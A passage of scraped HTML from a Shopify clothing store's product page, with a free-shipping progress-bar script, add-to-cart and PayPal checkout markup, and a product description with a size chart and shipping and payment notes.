(UK28-30)"],"price":2399,"weight":0,"compare_at_price":4699,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33843545112875,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = true;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 9.99;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "";
      var free_shipping_text_success = "You Order is free delivery";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 0;
        var buy_more_value1 = 0;
      
        var buy_more_limit2 = 0;
        var buy_more_value2 = 0;
      
        var buy_more_limit3 = 0;
        var buy_more_value3 = 0;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Worldwide shipping</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Free returns</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Secure payments</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--21849804210475__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45472829899051" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:75617763627,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;foriless&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;MJFYYAUW9E32W&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=GBP\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=MJFYYAUW9E32W\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5244761d854e464441e9f35a44216245" buyer-country="GB" buyer-locale="en" buyer-currency="GBP" variant-params="[{&quot;id&quot;:45472829899051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472829931819,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472829964587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472829997355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830030123,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830062891,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830095659,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830128427,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830161195,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830193963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830226731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830259499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830292267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830325035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830357803,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830390571,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830423339,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45472830456107,&quot;requiresShipping&quot;:true}]" shop-id="75617763627" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8383615533355" /><input type="hidden" name="section-id" value="template--21849804210475__main" /></form></product-form>
            
              
                <img src="//foriless.com/cdn/shop/files/20230728145459.png?v=1690527354" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//foriless.com/cdn/shop/t/3/assets/component-pickup-availability.css?v=23027427361927693261703122763" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="45472829899051"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Couldn&#39;t load pickup availability</p>
                      <button class="pickup-availability-button link link--text underlined-link">Refresh</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//foriless.com/cdn/shop/t/3/assets/pickup-availability.js?v=95345216988985239631703122763" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <div style="box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;"><span style="box-sizing: border-box; color: #ff6600; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;">🔥Click On "ADD TO CART" To Get Yours Now!🔥</span></span></div>
<div style="box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; font-weight: 400; background-color: #ffffff;">
<ul style="box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;">
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;"><span style="box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;">Shipping</span></span>&gt;&gt;Worldwide Express Shipping Available</span></li>
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;">💯<span style="box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;">Payments Via PayPal® and CreditCard.</span></span></span></li>
</ul>
</div>
<h3>DETAILS</h3>
<ul>
<li>polyester 71%-80%</li>
<li>The model is wearing a small</li>
<li>The stretch is good</li>
<li>🙌Loose Fit🙌</li>
<li style="-webkit-font-smoothing: antialiased; box-sizing: border-box !important; padding: 5px 0px;"><span style="color: #e67e23;"><strong>Runs true to size</strong></span></li>
<li>3 COLORS </li>
</ul>
<p><img height="497" width="497" alt="undefined" src="https://cdn.webfastcdn.com/image/2022/05/8f76f32931b7f14658a53617ccdc75c6a673019b361252e66b60aac031576129.png"></p>
<ul style="box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;">
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder; font-size: 16px;">Size: please check measurements carefully</span></li>
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;">Please allow 0.5-1" difference due to vmanual measurement</span></li>
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;">Different monitor settings means colors may differ slightly</span></li>
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="color: #e67e23; text-decoration: revert;"><strong><span style="box-sizing: border-box; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; font-size: 16px; white-space: revert !important;"><span style="font-family: 'Open Sans';">Runs true to size</span></span></strong></span></li>
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;">1" = 2.54cm</span></li>
</ul>
<table width="100%" style="height: 134.344px;">
<tbody>
<tr style="height: 22.3906px;">
<td style="text-align: center; width: 18%; height: 22.3906px;"><strong>SIZE (IN)</strong></td>
<td style="text-align: center; width: 18.3038%; height: 22.3906px;"><strong>BUST</strong></td>
<td style="text-align: center; width: 18.6962%; height: 22.3906px;"><strong>WAIST</strong></td>
<td style="text-align: center; width: 19%; height: 22.3906px;"><strong>HIPS</strong></td>
<td style="text-align: center; width: 16%; height: 22.3906px;"><strong>LENGTH</strong></td>
</tr>
<tr style="height: 22.3906px;">
<td style="text-align: center; width: 18%; height: 22.3906px;"><strong>S</strong></td>
<td style="text-align: center; width: 18.3038%; height: 22.3906px;">40.16</td>
<td style="text-align: center; width: 18.6962%; height: 22.3906px;">40.15</td>
<td style="text-align: center; width: 19%; height: 22.3906px;">46.46</td>
<td style="text-align: center; width: 16%; height: 22.3906px;">38.19</td>
</tr>
<tr style="height: 22.3906px;">
<td style="text-align: center; width: 18%; height: 22.3906px;"><strong>M</strong></td>
<td style="text-align: center; width: 18.3038%; height: 22.3906px;">41.73</td>
<td style="text-align: center; width: 18.6962%; height: 22.3906px;">41.73</td>
<td style="text-align: center; width: 19%; height: 22.3906px;">48.03</td>
<td style="text-align: center; width: 16%; height: 22.3906px;">38.58</td>
</tr>
<tr style="height: 22.3906px;">
<td style="text-align: center; width: 18%; height: 22.3906px;"><strong>L</strong></td>
<td style="text-align: center; width: 18.3038%; height: 22.3906px;">43.31</td>
<td style="text-align: center; width: 18.6962%; height: 22.3906px;">43.31</td>
<td style="text-align: center; width: 19%; height: 22.3906px;">49.61</td>
<td style="text-align: center; width: 16%; height: 22.3906px;">38.98</td>
</tr>
<tr style="height: 22.3906px;">
<td style="text-align: center; width: 18%; height: 22.3906px;"><strong>XL</strong></td>
<td style="text-align: center; width: 18.3038%; height: 22.3906px;">44.88</td>
<td style="text-align: center; width: 18.6962%; height: 22.3906px;">44.88</td>
<td style="text-align: center; width: 19%; height: 22.3906px;">51.18</td>
<td style="text-align: center; width: 16%; height: 22.3906px;">39.37</td>
</tr>
<tr style="height: 22.3906px;">
<td style="text-align: center; width: 18%; height: 22.3906px;"><strong>2XL</strong></td>
<td style="text-align: center; width: 18.3038%; height: 22.3906px;">46.46</td>
<td style="text-align: center; width: 18.6962%; height: 22.3906px;">46.46</td>
<td style="text-align: center; width: 19%; height: 22.3906px;">52.76</td>
<td style="text-align: center; width: 16%; height: 22.3906px;">39.77</td>
</tr>
<tr>
<td style="text-align: center; width: 18%;">
<strong>3XL</strong><strong><br></strong>
</td>
<td style="text-align: center; width: 18.3038%;">48.03</td>
<td style="text-align: center; width: 18.6962%;">48.03</td>
<td style="text-align: center; width: 19%;">54.33</td>
<td style="text-align: center; width: 16%;">40.16</td>
</tr>
</tbody>
</table>
<div style="box-sizing: border-box; color: #212529; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;">
<p style="box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;"><span style="box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;">SHIPPING</span></span></p>
<ul style="box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;">
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;">We ship to <span style="box-sizing: border-box; color: #f78c0a; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;">worldwide</span></span>.🌎</span></li>
</ul>
<p style="box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;"><img alt="" src="https://cdn.webfastcdn.com/assets/2022/04/ae2eac1454fe76d4fd023217dfe11771.png" style="box-sizing: border-box; border-style: none; vertical-align: middle; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; height: auto !important;"></p>
<p style="box-sizing: border-box; margin: revert; color: revert; font-style: revert; list-style-type: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important;"><span style="box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;">PAYMENT</span></span></p>
<ul style="box-sizing: border-box; margin: revert; color: revert; font-style: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; list-style-image: unset; list-style-position: inside; white-space: revert !important;">
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;">PayPal is welcomed here.</span></li>
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;">If you don't have a PayPal account, we accept all credit cards: just select 'PayPal' and click the 'Pay with Debit or Credit Card' button.</span></li>
</ul>
</div>
<p style="box-sizing: border-box; margin: revert; color: #212529; list-style-type: revert; max-width: 100%; padding: revert; text-decoration-line: revert; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #ff0303; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-weight: bolder;">OUR GUARANTEE</span></span></p>
<ul style="box-sizing: border-box; margin: revert; color: #212529; max-width: 100%; padding: revert; text-decoration-line: revert; list-style-image: unset; list-style-position: inside; font-family: 'Open Sans'; font-size: 15px; background-color: #ffffff;">
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;">We take pride in our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we will provide excellent service.</span></li>
<li style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: unset; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; list-style-position: initial; list-style-image: unset;"><span style="box-sizing: border-box; color: revert; font-style: revert; list-style-type: revert; margin: revert; max-width: 100%; padding: revert; text-align: revert; text-decoration: revert; white-space: revert !important; font-size: 16px;">If you don't have a positive experience for any reason, we will do whatever it takes to make sure you are satisfied with your purchase.</span></li>
</ul>
